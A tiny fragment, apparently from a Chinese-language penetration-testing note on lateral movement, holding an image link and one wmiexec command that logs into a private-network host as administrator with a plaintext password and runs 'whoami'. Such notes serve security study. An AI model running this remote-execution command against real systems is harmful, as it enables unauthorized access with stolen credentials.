 wmiexec ./administrator:Whoami2021@192.168.93.30 "whoami" 明文连接